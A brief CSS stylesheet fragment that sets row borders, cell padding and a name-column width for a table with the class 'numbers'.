.numbers tr{border-bottom: 1px solid gray;}
.numbers td{padding: 2px; padding-left: 10px; padding-right: 10px;}
.numbers .name{width: 250px; }